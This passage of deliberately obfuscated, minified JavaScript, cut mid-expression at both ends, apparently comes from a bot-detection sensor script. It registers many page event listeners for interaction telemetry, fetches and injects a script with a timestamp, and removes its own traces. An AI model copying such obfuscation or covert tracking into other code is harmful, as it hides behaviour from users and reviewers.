G0()[V0(NQ)],QP('',[][[]]))?G0()[V0(C1)](GWC,Ld7):G0()[V0(hb)](V2,SM)],undefined)&&D5(wT7[D5(typeof G0()[V0(NU)],QP('',[][[]]))?G0()[V0(hb)](V2,SM):G0()[V0(C1)](CI,mM)],null)){Gz[q1()[V1(Ir)](V8,HY)][G0()[V0(Zq)].apply(null,[tP,dq])](wT7[G0()[V0(hb)].call(null,V2,SM)]);}wT7[D5(typeof G0()[V0(zG)],QP([],[][[]]))?G0()[V0(hb)].call(null,V2,SM):G0()[V0(C1)].apply(null,[nT,ZD7])]=Gz[fj(typeof q1()[V1(mt)],'undefined')?q1()[V1(XG)].apply(null,[G6,S7C]):q1()[V1(Ir)](V8,HY)][q1()[V1(L5)](C4,KI)](function(){CT7();},M3(dc(qB7,C7C),zJ7));wT7[Ps()[Qf(Yn)](Ir,k3,cj,Wc)]=Zb[zj];}else{ZY7=hr(hr([]));}}else{var KZ7=hr(hr(rk));if(J0(wT7[zf()[HG(vn)].call(null,wU,hX)],FT)&&Db(R2C,dc(QE7,XY7))){KZ7=hr(hr([]));}if(fj(EkC,hr(WH))){var Gq7=M3(dc(qB7,C7C),zJ7);if(D5(wT7[G0()[V0(hb)](V2,SM)],undefined)&&D5(wT7[G0()[V0(hb)].apply(null,[V2,SM])],null)){Gz[q1()[V1(Ir)].apply(null,[V8,HY])][G0()[V0(Zq)].apply(null,[tP,dq])](wT7[G0()[V0(hb)](V2,SM)]);}wT7[G0()[V0(hb)].apply(null,[V2,SM])]=Gz[fj(typeof q1()[V1(RI)],'undefined')?q1()[V1(XG)](SN,CT):q1()[V1(Ir)](V8,HY)][D5(typeof q1()[V1(l4)],'undefined')?q1()[V1(L5)].call(null,C4,KI):q1()[V1(XG)](WU7,OM)](function(){CT7();},M3(dc(qB7,C7C),Zb[wn]));}else if((fj(wT7[zf()[HG(vn)](wU,hX)],l8(xf))||fj(KZ7,hr(hr(rk))))&&(fj(qB7,l8(xf))||EkC)){if(D5(wT7[G0()[V0(hb)](V2,SM)],undefined)&&D5(wT7[D5(typeof G0()[V0(fE)],QP('',[][[]]))?G0()[V0(hb)].call(null,V2,SM):G0()[V0(C1)].call(null,Bb,qn)],null)){Gz[q1()[V1(Ir)].apply(null,[V8,HY])][G0()[V0(Zq)](tP,dq)](wT7[G0()[V0(hb)](V2,SM)]);}ZY7=hr(rk);}}}}catch(XCC){Wj.splice(dc(KHC,xf),Infinity,mA);}}if(fj(ZY7,hr(rk))){wT7[Ls()[ls(GX)].apply(null,[hr(hr([])),Vg,DV])]|=SK7;}var AI7;return Wj.pop(),AI7=ZY7,AI7;};var FOC=function(hZ7,kOC,PdC,OHC){Wj.push(z6);var x2C=hr(WH);var UwC=J0(GY7,FT);var bdC=J0(tWC,Zb[zj]);var KxC=hZ7||PdC||OHC;var CY7=KxC?UwC&&bdC:bdC;var QHC=KxC||kOC;if(NLC&&QHC&&CY7&&OE7(kOC)){x2C=hr(rk);if(kOC){wT7[Ls()[ls(GX)](jS,lT,DV)]|=pG7;}else if(hZ7){wT7[Ls()[ls(GX)].call(null,Un,lT,DV)]|=Kr7;}else if(PdC){wT7[fj(typeof Ls()[ls(pd7)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[bA,ps,Nq]):Ls()[ls(GX)].call(null,B6,lT,DV)]|=qK7;}else if(OHC){wT7[Ls()[ls(GX)].call(null,vv,lT,DV)]|=W17;}}var DdC;return Wj.pop(),DdC=x2C,DdC;};var WZ7=function(){Wj.push(HV);var XZ7=sK7(zZ(qL7));XZ7=fj(XZ7,undefined)||Gz[fj(typeof G0()[V0(Zm)],QP('',[][[]]))?G0()[V0(C1)](BD7,E47):G0()[V0(vI)](XX,UA)](XZ7)||fj(XZ7,l8(Zb[z0]))?Gz[D5(typeof q1()[V1(NQ)],QP([],[][[]]))?q1()[V1(W3)](HY,Rh):q1()[V1(XG)](Q6,pK7)][Ls()[ls(dh)](NU,xX,bM)]:XZ7;var qRC;return Wj.pop(),qRC=XZ7,qRC;};var sK7=function(MZ7){return Y47.apply(this,[IW,arguments]);};var wLC=function(){Wj.push(XG);var rB7=XC[zf()[HG(MQ)].apply(null,[Fh,FA])]();Gz[q1()[V1(L5)].apply(null,[S0,KI])](function(){ZWC();},rB7);Wj.pop();};var ZWC=function(){Wj.push(qn);try{var lxC=Wj.length;var rLC=hr(hr(rk));var lY7=zf()[HG(N5)](Yf,zT);var skC;if(Gz[G0()[V0(GV)](nh,n9)][q1()[V1(AB)].call(null,H3,MM)])skC=Gz[G0()[V0(GV)](nh,n9)][q1()[V1(AB)].call(null,H3,MM)];if(hr(skC)){var E7C=Gz[G0()[V0(GV)](nh,n9)][Ls()[ls(Vn)](hr([]),qz7,Om)](G0()[V0(Zv7)](gA7,Wk7));if(E7C[Ls()[ls(HE)].apply(null,[Dm,jI7,gm])])skC=E7C[dc(E7C[Ls()[ls(HE)](gT,jI7,gm)],xf)];}if(skC&&skC[G0()[V0(st)].apply(null,[qW,hq])]){lY7=skC[G0()[V0(st)](qW,hq)];}else if(GT7&&D5(GT7,Ls()[ls(nS)].call(null,vn,cE,FX))&&D5(GT7,G0()[V0(qt)](R17,Yn))){lY7=GT7;}else{Gz[fj(typeof q1()[V1(MP)],'undefined')?q1()[V1(XG)](l9,Md7):q1()[V1(L5)](tq,KI)](function(){ZWC();},Zb[vI]);Wj.pop();return;}var GLC=US();GLC[G0()[V0(rI)](XB,zX)](G0()[V0(KX)](PH7,PY),zf()[HG(N5)](Yf,zT)[G0()[V0(H4)](PH7,vq)](lY7,D5(typeof Ps()[Qf(S0)],'undefined')?Ps()[Qf(N6)](Zm,B4,PV,Dd7):Ps()[Qf(C1)](dq,Hp7,Tx7,s9))[G0()[V0(H4)](PH7,vq)](Gz[fj(typeof Ps()[Qf(dq)],'undefined')?Ps()[Qf(C1)](bE,bn,Pm,Mg7):Ps()[Qf(z0)](R6,XG,z6,OG7)][zf()[HG(Rc)](P8,wN)]()),hr(rk));GLC[Ls()[ls(vP)].call(null,jS,l47,jS)]=function(){Wj.push(xg7);if(fj(GLC[G0()[V0(n9)].call(null,fD,qV)],XG)){if(fj(GLC[zf()[HG(xq)](gN,MQ)],Om)){try{var THC=Wj.length;var jRC=hr([]);xxC();wkC();FwC();z7C();Gz[q1()[V1(L5)].apply(null,[mA,KI])](function(){Wj.push(d47);var RWC=Gz[G0()[V0(GV)](pL7,n9)][f4()[E0(Lc)](JI,Fj,cw7,T3)](fj(typeof G0()[V0(Nn)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[Jm,s9]):G0()[V0(Zv7)](FV7,Wk7));RWC[Ls()[ls(v5)].apply(null,[UI,V5,KX])]=zf()[HG(kM)](q9,sr);RWC[G0()[V0(B6)](ID,MY)]=GLC[q1()[V1(G8)](zN,W3)];RWC[D5(typeof Ps()[Qf(Gs)],'undefined')?Ps()[Qf(NU)](GX,Ir,Pz7,wx7):Ps()[Qf(C1)](SY,JR7,Lt,EQ)](Ps()[Qf(xX)](C1,qM,jg7,wI),Ls()[ls(Ql7)](Gs,lN,Yn));RWC[Ps()[Qf(NU)](fs,Ir,Pz7,wx7)](q1()[V1(zU7)](gC7,D9),Gz[Ps()[Qf(z0)].call(null,N4,XG,Pm,OG7)][zf()[HG(Rc)](b8,wN)]());Gz[G0()[V0(GV)].call(null,pL7,n9)][G0()[V0(wI)](LP,Bm)][G0()[V0(zA)].call(null,KG,S0)](RWC);Wj.pop();},WA);}catch(jOC){Wj.splice(dc(THC,xf),Infinity,xg7);Gz[fj(typeof q1()[V1(rI)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[w6,JB]):q1()[V1(L5)](mA,KI)](function(){ZWC();},Zb[vI]);}}else{Gz[q1()[V1(L5)].apply(null,[mA,KI])](function(){ZWC();},Zb[vI]);}}Wj.pop();};GLC[Ls()[ls(R6)].call(null,tN,Ct,hD)]();}catch(JI7){Wj.splice(dc(lxC,xf),Infinity,qn);Gz[q1()[V1(L5)](tq,KI)](function(){ZWC();},Zb[vI]);}Wj.pop();};var xxC=function(){Wj.push(UD7);try{var O2C=Wj.length;var VOC=hr([]);if(hr(Gz[G0()[V0(GV)].apply(null,[pP,n9])][Ps()[Qf(wn)](HY,Zh,pq,MU7)])){Wj.pop();return;}Gz[G0()[V0(GV)].apply(null,[pP,n9])][Ps()[Qf(wn)].apply(null,[OQ,Zh,pq,MU7])](Ps()[Qf(dM)].apply(null,[H4,zj,IQ,JO7]),KCC,hr(hr({})));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)](mh,Zh,pq,MU7)](zf()[HG(SM)](AU,TP),SWC,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)].apply(null,[BS,Zh,pq,MU7])](Ls()[ls(pM)].call(null,qE,Xr,Wc),pLC,hr(hr([])));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)].call(null,z0,Zh,pq,MU7)](zf()[HG(pd7)](tU,cZ),wRC,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)].call(null,Zh,Zh,pq,MU7)](Ug()[Sg(qE)](In,zj,hr(hr({})),S0,Y3,gR7),tJC,hr(hr({})));Gz[G0()[V0(GV)].apply(null,[pP,n9])][D5(typeof Ps()[Qf(UI)],'undefined')?Ps()[Qf(wn)].call(null,Hg,Zh,pq,MU7):Ps()[Qf(C1)](KI,bE,wA,OT7)](G0()[V0(tl7)](mP,Bn),TOC,hr(hr({})));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)](bA,Zh,pq,MU7)](Ug()[Sg(N4)](Bc7,zj,hr(xf),wn,hr([]),gR7),KJC,hr(hr([])));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)].apply(null,[OP,Zh,pq,MU7])](D5(typeof Ls()[ls(Dm)],QP([],[][[]]))?Ls()[ls(OS)].apply(null,[zT,ct7,n9]):Ls()[ls(l4)](pv,SC7,YP),NdC,hr(hr({})));Gz[G0()[V0(GV)].apply(null,[pP,n9])][Ps()[Qf(wn)].call(null,Hg,Zh,pq,MU7)](q1()[V1(nW7)].apply(null,[dU,hq]),twC,hr(hr([])));Gz[G0()[V0(GV)].call(null,pP,n9)][fj(typeof Ps()[Qf(zG)],QP([],[][[]]))?Ps()[Qf(C1)](Uh,N4,CF7,qt):Ps()[Qf(wn)](wn,Zh,pq,MU7)](fj(typeof Ls()[ls(Eh)],QP([],[][[]]))?Ls()[ls(l4)].call(null,Y1,Yj7,xf):Ls()[ls(YY)].apply(null,[hr([]),g5,Vn]),TxC,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)].call(null,zT,Zh,pq,MU7)](q1()[V1(Zq)](At,rI),gJC,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][D5(typeof Ps()[Qf(RI)],'undefined')?Ps()[Qf(wn)](XG,Zh,pq,MU7):Ps()[Qf(C1)].apply(null,[Y1,Pz7,ZA,KX7])](G0()[V0(CR7)](Nv,cZ),BZ7,hr(rk));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)](nT,Zh,pq,MU7)](q1()[V1(G6)].call(null,Hr,Mt),fZ7,hr(hr({})));if(kLC){Gz[G0()[V0(GV)](pP,n9)][fj(typeof Ps()[Qf(nY)],QP([],[][[]]))?Ps()[Qf(C1)](Uh,SL7,pt,OU7):Ps()[Qf(wn)](hb,Zh,pq,MU7)](D5(typeof Ls()[ls(dq)],QP('',[][[]]))?Ls()[ls(Th)](TM,BE,Rc):Ls()[ls(l4)].apply(null,[nT,Ec,Ez7]),MOC,hr(rk));Gz[fj(typeof G0()[V0(wN)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[xm,A47]):G0()[V0(GV)].call(null,pP,n9)][D5(typeof Ps()[Qf(Yn)],QP([],[][[]]))?Ps()[Qf(wn)](Un,Zh,pq,MU7):Ps()[Qf(C1)](sr,Hh,cd7,JA)](zf()[HG(tl7)](cD,Rg),NCC,hr(rk));Gz[D5(typeof G0()[V0(gm)],QP([],[][[]]))?G0()[V0(GV)](pP,n9):G0()[V0(C1)].call(null,Xn,Bz7)][Ps()[Qf(wn)].call(null,tr,Zh,pq,MU7)](zf()[HG(nW7)](QD,UX),TLC,hr(hr({})));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)](nY,Zh,pq,MU7)](G0()[V0(JA)](jk,qc),LOC,hr(hr([])));Gz[fj(typeof G0()[V0(wI)],QP([],[][[]]))?G0()[V0(C1)](Hp7,AQ):G0()[V0(GV)](pP,n9)][D5(typeof Ps()[Qf(HY)],QP([],[][[]]))?Ps()[Qf(wn)].call(null,Kt,Zh,pq,MU7):Ps()[Qf(C1)].call(null,Mt,v6,BN,UL7)](G0()[V0(Th)](Kj,mQ),UJC,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][D5(typeof Ps()[Qf(zj)],'undefined')?Ps()[Qf(wn)].call(null,vP,Zh,pq,MU7):Ps()[Qf(C1)].apply(null,[Zm,GM,SA,HX])](fj(typeof q1()[V1(pM)],QP('',[][[]]))?q1()[V1(XG)].call(null,Bz7,ct7):q1()[V1(hq)].apply(null,[CX,OS]),AY7,hr(hr([])));}if(lj7){Gz[D5(typeof G0()[V0(dE)],QP([],[][[]]))?G0()[V0(GV)].apply(null,[pP,n9]):G0()[V0(C1)].call(null,th,T87)][Ps()[Qf(wn)](vP,Zh,pq,MU7)](D5(typeof Ls()[ls(cX)],'undefined')?Ls()[ls(Ix7)](vn,fC7,lI):Ls()[ls(l4)](Yn,fb,bc),MwC,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)](vI,Zh,pq,MU7)](q1()[V1(MX)].call(null,pE,nY),lZ7,hr(hr([])));Gz[fj(typeof G0()[V0(ft)],QP('',[][[]]))?G0()[V0(C1)].call(null,q27,I27):G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)].call(null,NU,Zh,pq,MU7)](G0()[V0(Lc)](pT,FT),RLC,hr(hr([])));}if(Gz[q1()[V1(Ir)](rj,HY)][Ps()[Qf(wn)](B6,Zh,pq,MU7)]){Gz[q1()[V1(Ir)](rj,HY)][D5(typeof Ps()[Qf(Dm)],QP(zf()[HG(N5)].apply(null,[XJ,zT]),[][[]]))?Ps()[Qf(wn)](TP,Zh,pq,MU7):Ps()[Qf(C1)](NU,bC7,pq,gU7)](Ls()[ls(wX)](tN,Ag,zj),PE7,hr(hr(WH)));Gz[q1()[V1(Ir)](rj,HY)][fj(typeof Ps()[Qf(Y1)],'undefined')?Ps()[Qf(C1)](HE,d9,Rq,sr):Ps()[Qf(wn)](xf,Zh,pq,MU7)](q1()[V1(hw7)].call(null,tf,Zm),vg7,hr(hr([])));if(Pr7){Gz[q1()[V1(Ir)](rj,HY)][Ps()[Qf(wn)].apply(null,[N4,Zh,pq,MU7])](zf()[HG(nW7)](QD,UX),Pr7,hr(hr({})));}if(xT7){Gz[fj(typeof q1()[V1(MQ)],'undefined')?q1()[V1(XG)].apply(null,[Kh7,Lc]):q1()[V1(Ir)].apply(null,[rj,HY])][Ps()[Qf(wn)].apply(null,[mh,Zh,pq,MU7])](Ls()[ls(Th)].call(null,NT,BE,Rc),xT7,hr(hr([])));}if(NJC){Gz[q1()[V1(Ir)](rj,HY)][Ps()[Qf(wn)](Lc,Zh,pq,MU7)](q1()[V1(sq)].call(null,DQ,A6),sI7,hr(hr({})));}}if(RK7){Gz[G0()[V0(GV)](pP,n9)][fj(typeof Ps()[Qf(Y3)],QP([],[][[]]))?Ps()[Qf(C1)].apply(null,[XG,ZA,P07,lY]):Ps()[Qf(wn)].call(null,HV,Zh,pq,MU7)](zf()[HG(sq)].call(null,Z0,HY),RK7,hr(hr(WH)));Gz[G0()[V0(GV)](pP,n9)][fj(typeof Ps()[Qf(GX)],'undefined')?Ps()[Qf(C1)](UX,z6,PH7,bE):Ps()[Qf(wn)](tr,Zh,pq,MU7)](G0()[V0(Xq)].apply(null,[tb,zA]),RK7,hr(rk));Gz[D5(typeof G0()[V0(Wc)],QP([],[][[]]))?G0()[V0(GV)](pP,n9):G0()[V0(C1)](xD7,sI)][D5(typeof Ps()[Qf(zG)],QP(zf()[HG(N5)](XJ,zT),[][[]]))?Ps()[Qf(wn)].apply(null,[r3,Zh,pq,MU7]):Ps()[Qf(C1)](Nt,pW7,m57,wU7)](q1()[V1(lF7)].apply(null,[jD,rP7]),RK7,hr(hr({})));Gz[G0()[V0(GV)](pP,n9)][Ps()[Qf(wn)](UX,Zh,pq,MU7)](G0()[V0(SM)](zN,dW7),RK7,hr(rk));}if(Gz[G0()[V0(GV)].apply(null,[pP,n9])][zf()[HG(KK7)](zz7,H4)]){Gz[G0()[V0(GV)](pP,n9)][zf()[HG(KK7)](zz7,H4)](zf()[HG(CR7)](zN,bn),tJC);Gz[G0()[V0(GV)](pP,n9)][D5(typeof zf()[HG(QY)],'undefined')?zf()[HG(KK7)](zz7,H4):zf()[HG(xf)](KJ7,hS)](Ug()[Sg(RS)].apply(null,[hb,N5,z0,Yn,vv,xY]),TOC);Gz[D5(typeof G0()[V0(BS)],QP([],[][[]]))?G0()[V0(GV)](pP,n9):G0()[V0(C1)](Y57,fb)][zf()[HG(KK7)](zz7,H4)](f4()[E0(Y3)](GV,BS,Tt,xY),KJC);Gz[D5(typeof G0()[V0(k3)],QP('',[][[]]))?G0()[V0(GV)](pP,n9):G0()[V0(C1)].apply(null,[IC7,EE])][zf()[HG(KK7)].call(null,zz7,H4)](Ls()[ls(mt)].apply(null,[pv,vj,PY]),NdC);Gz[G0()[V0(GV)](pP,n9)][zf()[HG(KK7)].apply(null,[zz7,H4])](Ls()[ls(MM)](GV,sE,Uh),gJC);Gz[G0()[V0(GV)](pP,n9)][zf()[HG(KK7)](zz7,H4)](G0()[V0(cI)].apply(null,[Fl,QY]),BZ7);Gz[fj(typeof G0()[V0(pv)],QP([],[][[]]))?G0()[V0(C1)].call(null,F9,lm):G0()[V0(GV)].apply(null,[pP,n9])][zf()[HG(KK7)](zz7,H4)](Ls()[ls(WC7)].call(null,qc,BD,R6),fZ7);if(kLC){Gz[G0()[V0(GV)](pP,n9)][D5(typeof zf()[HG(N4)],'undefined')?zf()[HG(KK7)].call(null,zz7,H4):zf()[HG(xf)].call(null,IC7,FS)](Ls()[ls(Ix7)](HY,fC7,lI),MwC);Gz[G0()[V0(GV)](pP,n9)][zf()[HG(KK7)](zz7,H4)](Ls()[ls(Th)].call(null,Zh,BE,Rc),MOC);Gz[G0()[V0(GV)](pP,n9)][zf()[HG(KK7)].call(null,zz7,H4)](q1()[V1(MX)].apply(null,[pE,nY]),lZ7);Gz[G0()[V0(GV)](pP,n9)][zf()[HG(KK7)](zz7,H4)](zf()[HG(tl7)](cD,Rg),NCC);Gz[fj(typeof G0()[V0(mb)],QP([],[][[]]))?G0()[V0(C1)].apply(null,[vv,MR7]):G0()[V0(GV)](pP,n9)][zf()[HG(KK7)](zz7,H4)](zf()[HG(nW7)](QD,UX),TLC);Gz[D5(typeof G0()[V0(rM)],QP('',[][[]]))?G0()[V0(GV)].call(null,pP,n9):G0()[V0(C1)].call(null,m9,xt7)][fj(typeof zf()[HG(Hg)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[Ap7,jb]):zf()[HG(KK7)](zz7,H4)](G0()[V0(Lc)].apply(null,[pT,FT]),RLC);}}J57();}catch(MJC){Wj.splice(dc(O2C,xf),Infinity,UD7);}Wj.pop();};var wkC=function(){Wj.push(AX);try{var DB7=Wj.length;var WY7=hr({});if(wT7&&wT7[G0()[V0(hb)].call(null,zr,SM)]){Gz[G0()[V0(Zq)](Xg,dq)](wT7[G0()[V0(hb)](zr,SM)]);}if(D5(typeof lN7,zf()[HG(qM)].apply(null,[Bf,OQ]))){Gz[G0()[V0(Zq)](Xg,dq)](lN7);}if(D5(typeof Nc7,zf()[HG(qM)].call(null,Bf,OQ))){Gz[G0()[V0(Zq)](Xg,dq)](Nc7);}if(D5(typeof VX7,zf()[HG(qM)](Bf,OQ))){Gz[G0()[V0(Zq)](Xg,dq)](VX7);}if(D5(typeof fS7,D5(typeof zf()[HG(G8)],QP([],[][[]]))?zf()[HG(qM)](Bf,OQ):zf()[HG(xf)].apply(null,[N5,Xk7]))){Gz[G0()[V0(Zq)](Xg,dq)](fS7);}if(D5(typeof vf7,zf()[HG(qM)].call(null,Bf,OQ))){Gz[D5(typeof G0()[V0(cH7)],QP([],[][[]]))?G0()[V0(Zq)](Xg,dq):G0()[V0(C1)].apply(null,[DD7,SN])](vf7);}if(D5(ROC,null)){Gz[Ug()[Sg(GX)].apply(null,[Ob,JI,hr(FT),Kt,hD,s6])](ROC);ROC=null;}if(D5(X2C,null)){Gz[Ug()[Sg(GX)](Ob,JI,r3,UI,ft,s6)](X2C);X2C=null;}}catch(YJC){Wj.splice(dc(DB7,xf),Infinity,AX);}Wj.pop();};var FwC=function(){Wj.push(z77);try{var VwC=Wj.length;var pJC=hr(WH);var dWC;if(Gz[G0()[V0(GV)](K0,n9)][q1()[V1(AB)].apply(null,[tE,MM])]){dWC=Gz[G0()[V0(GV)](K0,n9)][q1()[V1(AB)].call(null,tE,MM)];}else{var VZ7=Gz[D5(typeof G0()[V0(Wm)],'undefined')?G0()[V0(GV)](K0,n9):G0()[V0(C1)](CF7,dC7)][Ls()[ls(Vn)](hr(hr(FT)),TG,Om)](G0()[V0(Zv7)](H07,Wk7));for(var lHC=dc(VZ7[Ls()[ls(HE)](W3,Cg,gm)],xf);X9(lHC,FT);lHC--){var NZ7=VZ7[lHC][G0()[V0(st)].call(null,jT,hq)];if(NZ7&&(NZ7[D5(typeof zf()[HG(dW7)],QP([],[][[]]))?zf()[HG(Bh)](rh,tr):zf()[HG(xf)](WS,pq)](GT7)||NZ7[zf()[HG(Bh)](rh,tr)](fj(typeof G0()[V0(Nn)],'undefined')?G0()[V0(C1)].apply(null,[YY,ft]):G0()[V0(xn)].apply(null,[lQ,WC7]))||fj(NZ7,GT7))){dWC=VZ7[lHC];break;}}}if(dWC&&dWC[q1()[V1(Tv7)](KE,gm)]){dWC[q1()[V1(Tv7)](KE,gm)][Ls()[ls(I3)](hr(hr({})),Rk7,zA)](dWC);}}catch(H7C){Wj.splice(dc(VwC,xf),Infinity,z77);}Wj.pop();};var z7C=function(){Wj.push(J27);try{var BxC=Wj.length;var WLC=hr(hr(rk));delete Gz[q1()[V1(12)].apply(null,[992,43])].bmak;delete Gz[fj(typeof q1()[V1(178)],QP([],[][[]]))?q1()[V1(4)](941,26):q1()[V1(12)](992,43)]._cf;delete Gz[q1()[V1(12)](992,43)][zf()[HG(173)](1055,44)];if(D5(typeof FG,zf()[HG(qM)](K5,OQ))&&FG[q1()[V1(Zv7)].call(null,pL7,dW7)]){delete FG[D5(typeof q1()[V1(205)],QP([],[][[]]))?q1()[V1(217)].call(null,826,189):q1()[V1(4)](426,230)];}if(kRC&&fj(typeof kRC[G0()[V0(Nc)](mN,z0)],D5(typeof Ug()[Sg(JI)],QP(zf()[HG(N5)](cC,zT),[][[]]))?Ug()[Sg(xf)](q9,Un,tN,B6,v5,Tm):Ug()[Sg(B4)](LZ,T07,Rg,TM,k3,xE7))){kRC[G0()[V0(Nc)](mN,z0)]();kRC=null;}}catch(txC){Wj.splice(dc(BxC,xf),Infinity,J27);}Wj.pop();};var JOC=function(){tWC=xf;GY7=HV;};var j2C=function(){var NwC=jk7(xJ,[]);if(D5(NwC,OOC)){jt7();Xz7(hr(WH));OOC=NwC;}};Wj.push(AN);bs7[q1()[V1(v5)].call(null,v4,xn)](s17);var c7C=bs7(FT);var Kx7=new (Gz[zf()[HG(Ir)].apply(null,[Jp,Wc])])(zX);var xx7=zf()[HG(N5)](O7,zT);var F27=Zb[Ir];var Az7=zf()[HG(hD)].call(null,ZT,Xd7);var mF7=q1()[V1(z0)](U5,MY);var vE7=q1()[V1(B6)](CU,HV);var js7=q1()[V1(Eh)](PG,hw7);var Ts7=q1()[V1(Yn)].apply(null,[O0,l4]);var mw7=G0()[V0(ET)].call(null,Gg,Eh);var qL7=zf()[HG(ET)].call(null,t5,Mt);var gCC=B4;var CA7=Ls()[ls(k3)].apply(null,[Gs,Yz,f1]);var xs7=f4()[E0(XG)].apply(null,[B6,U0,KI,kc7]);var tI7=Ls()[ls(HV)](N5,d5,XG);var Nz7=f4()[E0(xf)](xf,Yg,FT,gf7);var rWC=D5(typeof zf()[HG(nY)],QP('',[][[]]))?zf()[HG(H4)].apply(null,[gw,mh]):zf()[HG(xf)].call(null,QX,LD);var XG7=q1()[V1(Lc)].apply(null,[f8,WA]);var ns7=Ls()[ls(qM)](ft,Or,S0);var gg7=Ug()[Sg(XG)](Al7,zj,GX,OQ,bA,g87);var Pj7=QP(tI7,Nz7);var HP7=QP(tI7,rWC);var GC7=Gz[q1()[V1(W3)].apply(null,[pA,Rh])](zf()[HG(N5)](O7,zT)[G0()[V0(H4)].apply(null,[C4,vq])](Zb[JI]));var vs7=zf()[HG(N5)].apply(null,[O7,zT])[G0()[V0(H4)](C4,vq)](G0()[V0(nY)].call(null,Vf,GV));var mRC=xf;var lCC=l4;var sCC=XG;var xB7=Un;var C2C=Zb[XG];var Q2C=RI;var tLC=nS;var l7C=fM;var xRC=Zb[k3];var SK7=Zb[HV];var QE7=Zb[qM];var XY7=bA;var pG7=XC[zf()[HG(nY)](Ur,Iv7)]();var Kr7=Zb[gT];var qK7=Zb[TP];var W17=Zb[Zh];var R77=[D5(typeof G0()[V0(qM)],'undefined')?G0()[V0(B6)].call(null,bg,MY):G0()[V0(C1)](I3,gE7),fj(typeof q1()[V1(gT)],QP([],[][[]]))?q1()[V1(XG)](k27,F6):q1()[V1(Zm)](IG,N5),Ug()[Sg(HE)](Gh,f1,nT,W3,hr(xf),lE7),q1()[V1(bM)](gS,H4),G0()[V0(Eh)](ng,xq),G0()[V0(Yn)](rX,Lc),G0()[V0(Lc)](mG,FT)];var nw7=[zf()[HG(B6)].call(null,I6,Eh),q1()[V1(Xn)](q3,vq),G0()[V0(Lc)](mG,FT)];var XJ7=KY(UW,[G0()[V0(W3)](H0,cw7),xf,q1()[V1(Zm)].apply(null,[IG,N5]),l4,Ls()[ls(gT)](Y3,FN,nY),B4,q1()[V1(jS)](H07,cX),XG,D5(typeof q1()[V1(v5)],QP([],[][[]]))?q1()[V1(DM)](MV7,qV):q1()[V1(XG)](Bh,n17),HE,q1()[V1(jh)].call(null,Av,PS),Zb[v5],Ls()[ls(TP)](vn,g8,wI),N5,Ug()[Sg(f1)](Ih,N5,hr(hr([])),Mt,r3,kO7),Un,Ps()[Qf(f1)].apply(null,[vv,XG,kO7,HX]),zj,Ug()[Sg(N5)](IV,N5,bE,tr,N5,IY),C1,D5(typeof G0()[V0(Ir)],'undefined')?G0()[V0(Zm)].apply(null,[AE,A47]):G0()[V0(C1)].apply(null,[JR7,fQ]),GV,Ug()[Sg(Un)](vj7,Ir,hr(FT),l5,OP,VY),Zb[mh],q1()[V1(Nt)](SE,cZ),JI,q1()[V1(UI)].call(null,HK,Hq),k3,zf()[HG(Eh)].apply(null,[c6,dh]),HV,Ps()[Qf(N5)].apply(null,[JI,HV,kO7,I77]),qM,Ls()[ls(Zh)].call(null,hr(hr(FT)),JD,Th),gT,D5(typeof G0()[V0(GV)],'undefined')?G0()[V0(Lc)].call(null,mG,FT):G0()[V0(C1)](Nc,T77),TP,q1()[V1(Bm)](I4,fs),Zh,Ug()[Sg(zj)](N6,HE,hr(hr({})),OQ,Bm,H07),v5]);var NJC=hr(hr(rk));var HL7=KY(UW,[G0()[V0(bM)](VE,Rg),[KY(UW,[Ls()[ls(v5)](k3,W4,KX),G0()[V0(W3)].call(null,H0,cw7),fj(typeof Ps()[Qf(Un)],'undefined')?Ps()[Qf(C1)](dq,UV,I9,rV):Ps()[Qf(Un)](hD,f1,BM,FT),[D5(typeof G0()[V0(ET)],'undefined')?G0()[V0(W3)].call(null,H0,cw7):G0()[V0(C1)](bh7,QL7),Ug()[Sg(GV)](Q6,f1,B6,UX,fs,QA),f4()[E0(HE)](XG,PK7,RS,QA),G0()[V0(Xn)](Lr,dE),fj(typeof q1()[V1(TP)],'undefined')?q1()[V1(XG)](ZY,Yn):q1()[V1(Mt)](d4,zA)]]),KY(UW,[fj(typeof Ls()[ls(z0)],'undefined')?Ls()[ls(l4)](OQ,MF7,SQ):Ls()[ls(v5)].apply(null,[BS,W4,KX]),q1()[V1(Zm)](IG,N5),Ps()[Qf(Un)](zV,f1,BM,FT),[q1()[V1(Zm)](IG,N5),Ps()[Qf(zj)].apply(null,[cw7,f1,Tl7,cz7])],D5(typeof G0()[V0(Un)],QP('',[][[]]))?G0()[V0(jS)](P4,XG):G0()[V0(C1)].apply(null,[LR7,VJ7]),KY(UW,[Ls()[ls(v5)].call(null,hr([]),W4,KX),Ps()[Qf(N5)].apply(null,[xX,HV,kO7,I77]),D5(typeof Ps()[Qf(B4)],'undefined')?Ps()[Qf(Un)](nT,f1,BM,FT):Ps()[Qf(C1)].apply(null,[R6,qz7,rp7,DxC]),[q1()[V1(HY)](j0,cH7),Ls()[ls(mh)](sr,lD,Wm)]])]),KY(UW,[Ls()[ls(v5)].call(null,OP,W4,KX),Ls()[ls(gT)](k3,FN,nY),Ps()[Qf(Un)](TM,f1,BM,FT),[q1()[V1(bM)](gS,H4)],fj(typeof G0()[V0(JI)],QP([],[][[]]))?G0()[V0(C1)].apply(null,[gs7,v6]):G0()[V0(jS)].call(null,P4,XG),KY(UW,[fj(typeof 